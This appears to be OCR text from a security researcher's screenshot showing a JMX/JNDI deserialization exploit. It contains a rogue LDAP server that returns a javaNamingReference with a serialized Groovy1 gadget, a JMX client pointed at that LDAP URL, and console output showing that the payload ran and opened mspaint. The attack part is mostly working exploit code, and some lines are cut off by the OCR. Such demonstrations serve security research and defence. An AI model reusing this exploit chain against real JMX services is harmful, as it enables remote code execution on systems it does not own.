 LdapServer.java
2 usages
protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws Exception
URL turl = new URL(this.codebase, this.codebase.getRef().replace( oldChar: '.', newChar: '/').concat( str: '
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
// e.addAttribute("javaClassName", "foo");
// e.addAttribute("javaSerializedData", Serializer.serialize(new CommonsBeanutils1().getObject("mspaint"
e.addAttribute( attributeName: "objectClass", attributeValue: "javaNamingReference");
e.addAttribute( attributeName: "javaClassName", attributeValue: "foo");
e.addAttribute( attributeName: "javaReferenceAddress", attributeValue: "!1!a!!" +
new BASE64Encoder().encode(Serializer.serialize(new Groovy1().getObject( command: "mspaint"))));
LdapServer (2)
C:\env\jdk1.8.0_231\bin\java.exe ...
Listening on 0.0.0.0:1389
Send LDAP reference result for jmxJndiTest redirecting to http://
8 import javax.management.remote.JMXConnectorFactory;
9 import javax.management.remote.JMXServiceURL;
10
11 public class JmxVulByMlet {
12 public static void main(String[] args) throws IOException {
13 HashMap env = new HashMap<>();
14 env.put("jmx.remote.credentials",new String[]{"guest","password1"});
15 //JMXServiceURL u = new JMXServiceURL("service:jmx:rmi:///jndi/rmi://192.168.232.145:2222/jmxrmi");
16 JMXServiceURL u = new JMXServiceURL("service:jmx:rmi:///jndi/ldap://192.168.232.145:1389/jmxJndiTest");
JMXConnector c = JMXConnectorFactory.connect(u,env);
MBeanServerConnection m = c.getMBeanServerConnection();
19 System.out.println(m.getMBeanCount());
Debug Threads & Variables Console
D:\codeEnv\Java\jdk1.8.0_251\bin\java.exe ...
Connected to the target VM, address: '127.0.0.1:50897', transport: 'socket'
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set
at com.sun.proxy.$Proxy0.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:452)
1 2 3 无标题 - 画图
F 主页 查看
H V Y
剪切 裁剪 轮廓
复制 重新调整大小 A 填充
@pwnull
Blog:pwnull.github.io